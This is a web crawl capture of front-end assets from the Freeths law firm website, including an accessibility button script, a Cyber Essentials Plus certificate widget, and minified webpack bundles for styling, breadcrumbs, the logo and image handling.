        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='mOWzv52xGa+7W/uN2zAvvw=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='mOWzv52xGa+7W/uN2zAvvw=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='mOWzv52xGa+7W/uN2zAvvw=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='mOWzv52xGa+7W/uN2zAvvw==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("e50cf1b8-29b4-4f96-adf2-a9461c229f0d")</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t
body_size: 1101
content:

<!DOCTYPE html>

    <html lang="en" style="overflow: hidden;">
        <head>
            <meta http-equiv="imagetoolbar" content="no"/>
            <link rel="stylesheet" href="https://storage.googleapis.com/static-bm-cdn/static/widget/widget_2.css">

            <style>
            .bm-tooltip {
                align-self: flex-end;
                display: block;
            }
            #logo {
                max-width: 600;
            }

            
                html, body, a {
                    background-color: transparent;
                }
            

            
                #logo {
                    width: 100%;
                }
                .bm-tooltip {
                    visibility: hidden;
                    position: absolute;
                }
                .bm-tooltiptext {
                    margin-left: -155px;
                    min-width: 350%;
                    max-width: 550%;
                }
                a:hover .bm-tooltip {
                    visibility: visible;
                }

                
                    .bm-tooltip{
                        left: calc(100% - 30px);
                        top: calc(100% - 30px);
                    }
                    .bm-tooltiptext {
                        margin-left: -150px;
                        bottom: 25px;
                    }
                
            

            </style>
            <script>
            window.onload = function(){
                let image = document.querySelector('#logo')
                let paddingContainer = document.querySelector('#padding-container')
                const bmSize = 30

                
            }
            </script>
        </head>
        <body>
            <a href="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/?source=WEB" target="_blank" rel="nofollow">
                <div id="padding-container">
                
                    <div id="hover-container">
                        <img id="logo" oncontextmenu="return false;" src="https://storage.googleapis.com/blockmark-cdn/uploaded-user-content/templates/128bc7f8-f6fc-4277-b708-e07c7ca9e768/image_2025-05-29_101823.3940220000_600x600_q85_padding_upscale.png?X-Goog-Algorithm=GOOG4-RSA-SHA256&amp;X-Goog-Credential=application-server-test%40delta-essence-234612.iam.gserviceaccount.com%2F20260122%2Fauto%2Fstorage%2Fgoog4_request&amp;X-Goog-Date=20260122T132939Z&amp;X-Goog-Expires=604800&amp;X-Goog-SignedHeaders=host&amp;X-Goog-Signature=[base64]"
                        alt="Cyber Essentials Plus certificate mark"/>
                        <div class="bm-tooltip">
                            <img alt="Blockmark logo" class="blockmark-tick"  src="https://storage.googleapis.com/static-bm-cdn/static/images/BM-White-Tooltip.png" />
                            <span class="bm-tooltiptext">
                                Issued to Freeths LLP.
                                Issued by The IASME Consortium Ltd.
                                Click for more info.
                            </span>
                        </div>
                    </div>
                
                </div>
            </a>
        </body>
    </html>





--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2082-041b45f80769b158a7c0.js
body_size: 3916
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2082],{1318:(e,t,i)=>{var r;i.d(t,{Q:()=>r}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(r||(r={}))},3196:(e,t,i)=>{i.d(t,{eR:()=>o,fF:()=>n,oL:()=>l,oV:()=>a});var r=i(7416);const a="0px 0px -20% 0px",n="cubic-bezier(0.33, 1, 0.68, 1)",l=e=>(0,r.iv)(["@media (prefers-reduced-motion:no-preference){","}"],e),o=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:n;return l((0,r.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof t?t:`${t}s`,e,i,e))}},7765:(e,t,i)=>{i.d(t,{M:()=>n,Z:()=>a});var r=i(1229);const a={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",tealInactive:"#718A94",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,r.Ym)(0,0,.13),grey20:(0,r.Ym)(0,0,.2),grey35:(0,r.Ym)(0,0,.35),grey40:(0,r.Ym)(0,0,.4),grey44:(0,r.Ym)(0,0,.44),grey60:(0,r.Ym)(0,0,.6),grey80:(0,r.Ym)(0,0,.8),grey90:(0,r.Ym)(0,0,.9),grey97:(0,r.Ym)(0,0,.97)}};function n(e,t){const i=e.replace("#",""),r=parseInt(i,16);return`rgba(${r>>16&255}, ${r>>8&255}, ${255&r}, ${t})`}},4555:(e,t,i)=>{i.d(t,{qx:()=>o});var r=i(6805);const a=16,n=r.AS.TabletSmall,l=r.AS.DesktopLarge;function o(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:n,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:l;const o=e/a,d=t/a,c=i/a,m=r/a,g=(d-o)/(m-c),f=-c*g+o,p=`${s(o)}rem`,h=`${s(f)}rem + ${s(100*g)}vw`,u=`${s(d)}rem`;return`clamp(${p}, ${h}, ${u})`}function s(e){return Math.round(100*e)/100}},4267:(e,t,i)=>{i.d(t,{Z:()=>a});var r=i(7416);const a={playfairDisplay:{regular:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,r.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,r.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,r.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},8163:(e,t,i)=>{i.d(t,{TF:()=>l,dR:()=>n});var r=i(7416),a=i(6805);const n=(0,r.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),l=(0,r.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},6805:(e,t,i)=>{var r;function a(e){return`(min-width: ${e}px)`}function n(e){return`(max-width: ${e-1}px)`}function l(e,t){return`${a(e)} and ${n(t)}`}i.d(t,{AS:()=>r,C4:()=>n,Dp:()=>a,vX:()=>l}),function(e){e[e.MobileSmall=320]="MobileSmall",e[e.Mobile=375]="Mobile",e[e.MobileLarge=480]="MobileLarge",e[e.TabletSmall=568]="TabletSmall",e[e.Tablet=768]="Tablet",e[e.TabletLarge=1024]="TabletLarge",e[e.DesktopSmall=1280]="DesktopSmall",e[e.Desktop=1366]="Desktop",e[e.DesktopLarge=1600]="DesktopLarge",e[e.ActualDesktop=1920]="ActualDesktop",e[e.DesktopXL=2560]="DesktopXL"}(r||(r={}))},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>k,PS:()=>L,Q_:()=>q,Tg:()=>B,Ts:()=>C,Xm:()=>v,_R:()=>_,c:()=>b,de:()=>T,h1:()=>f,h2:()=>p,h3:()=>h,h4:()=>u,h5:()=>x,h6:()=>y,kA:()=>P,oW:()=>w,p4:()=>Z});var r=i(1318),a=i(1032),n=i(4760),l=i(7416),o=i(3196),s=i(7765),d=i(4555),c=i(4267),m=i(6805);const g=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),f=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),p=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),u=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),b=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),v=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(18,32),(0,d.qx)(28,48)),q=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(17,24),(0,d.qx)(27,40)),k=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(16,20),(0,d.qx)(26,30)),w=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(15,18),(0,d.qx)(24,28)),C=(0,l.iv)(["",";",";"],b,c.Z.dmSans.bold),D=(0,l.iv)(["",";line-height:1.2;"],b),z=(0,l.iv)(["",";",";line-height:1.2;"],b,c.Z.dmSans.bold),S=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),T=((0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(12,13),(0,d.qx)(18,20))),B=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(10,10),(0,d.qx)(16,16)),L=(0,l.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),Z=(0,l.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,o.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),P=(0,l.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,o.eR)("text-decoration-color"),(0,m.C4)(m.AS.MobileLarge)),$=(0,l.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],b),A=(0,l.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],C),R=(0,l.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],C,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,z,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),D,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,m.C4)(m.AS.Tablet)),_=(0,l.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],f,p,h,u,k,D,C,z,Z,Z,(0,d.qx)(8,12),(0,d.qx)(24,32),b,k,n,(0,d.qx)(8,10),r.Q.Teal,r.Q.Blue,a,$,A,(0,d.qx)(32,48),R)},2082:(e,t,i)=>{i.r(t),i.d(t,{default:()=>f});var r=i(7294),a=i(7765),n=i(4555),l=i(4267),o=i(8163),s=i(3422),d=i(7416);const c=d.ZP.nav.withConfig({displayName:"Breadcrumbsstyles__Container",componentId:"sc-1ctz1pp-0"})(["padding:16px 0;background-color:",";overflow:hidden;color:",";"],a.Z.grey.grey97,a.Z.primary.midnight),m=d.ZP.ul.withConfig({displayName:"Breadcrumbsstyles__BreadcrumbList",componentId:"sc-1ctz1pp-1"})(["",";list-style:none;display:flex;flex-wrap:wrap;@media (hover:none){flex-wrap:nowrap;white-space:nowrap;overflow:auto;&::-webkit-scrollbar{display:none;}-ms-overflow-style:none;scrollbar-width:none;}"],o.dR),g={Breadcrumb:d.ZP.li.withConfig({displayName:"Breadcrumbsstyles__Breadcrumb",componentId:"sc-1ctz1pp-2"})(["font-size:",";line-height:22px;letter-spacing:-0.24px;",";color:currentColor;&:not(:last-child){margin-right:10px;&::after{content:'/';margin-left:10px;}}"],(0,n.qx)(15,16),l.Z.dmSans.regular),BreadcrumbLink:d.ZP.a.withConfig({displayName:"Breadcrumbsstyles__BreadcrumbLink",componentId:"sc-1ctz1pp-3"})(["",";color:currentColor;span&{&:focus,&:hover{text-decoration-color:transparent;}}"],s.kA),BreadcrumbList:m,Container:c,CurrentBreadcrumb:d.ZP.span.withConfig({displayName:"Breadcrumbsstyles__CurrentBreadcrumb",componentId:"sc-1ctz1pp-4"})(["",";"],l.Z.dmSans.bold)},f=e=>{let{items:t}=e;return r.createElement(g.Container,{"aria-label":"breadcrumb"},r.createElement(g.BreadcrumbList,null,t.map(((e,i)=>r.createElement(g.Breadcrumb,{key:`breadcrumb-${e.id}`},i!==t.length-1?r.createElement(r.Fragment,null,r.createElement(g.BreadcrumbLink,{...e.url?{href:e.url}:{as:"span"}},e.text)):r.createElement(g.CurrentBreadcrumb,{"aria-current":"location"},e.text))))))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2082-041b45f80769b158a7c0.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4314-0885cc853c78a6296433.js
body_size: 16621
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4314,7742],{3258:(e,t,i)=>{"use strict";i.d(t,{Z:()=>l});var o,a,n=i(7294);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e},r.apply(this,arguments)}const l=function(e){return n.createElement("svg",r({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),o||(o=n.createElement("defs",null,n.createElement("clipPath",{id:"logo_svg__a"},n.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=n.createElement("g",{"data-name":"Group 40566"},n.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),n.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),n.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),n.createElement("g",{"data-name":"Group 40565"},n.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},n.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),n.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,i)=>{"use strict";var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},2130:(e,t,i)=>{"use strict";i.d(t,{Y:()=>o});const o={searchSubmit:"/umbraco/api/search/redirect",getSearchResults:"/umbraco/api/search/get",postOurPeopleForm:"/umbraco/api/people/finder",getOurPeopleTypeahead:"/umbraco/api/people/typeahead",getOurPeople:"/umbraco/api/people/List",getCardContent:"/api/card-content",searchTypeahead:"/umbraco/api/search/gettypeahead"}},5798:(e,t,i)=>{"use strict";i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{"use strict";i.d(t,{TF:()=>r,dR:()=>n});var o=i(7416),a=i(6805);const n=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,i)=>{"use strict";i.d(t,{IC:()=>u,PN:()=>x,Xn:()=>y,Yp:()=>m,sQ:()=>g,w9:()=>h});var o=i(1578),a=i(9600),n=i(3158),r=i(5666),l=i(1931),s=i(4207),d=i(7965),c=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const c=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return c&&(o=o.resize(c)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,n.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,a.uN)(t.dpr))),o.toURL()}function m(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{width:t,heightratio:a,...n})} ${t}w`))}function h(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{height:t,widthratio:a,...n})} ${t}w`))}function u(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:i,dpr:a,...o})} ${a}x`))}function v(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const y=e=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},2211:(e,t,i)=>{"use strict";i.d(t,{S:()=>o});const o={Modal:1e3,Navigation:99}},7153:(e,t,i)=>{"use strict";i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{"use strict";i.d(t,{$B:()=>g,Mx:()=>C,PS:()=>S,Q_:()=>w,Tg:()=>P,Ts:()=>N,Xm:()=>b,_R:()=>M,c:()=>f,de:()=>E,h1:()=>m,h2:()=>h,h3:()=>u,h4:()=>v,h5:()=>x,h6:()=>y,kA:()=>B,oW:()=>Z,p4:()=>A});var o=i(1318),a=i(1032),n=i(4760),r=i(7416),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),f=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(15,18),(0,d.qx)(24,28)),N=(0,r.iv)(["",";",";"],f,c.Z.dmSans.bold),_=(0,r.iv)(["",";line-height:1.2;"],f),k=(0,r.iv)(["",";",";line-height:1.2;"],f,c.Z.dmSans.bold),I=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),E=((0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(12,13),(0,d.qx)(18,20))),P=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(10,10),(0,d.qx)(16,16)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),A=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),B=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),L=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],f),q=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],N),H=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 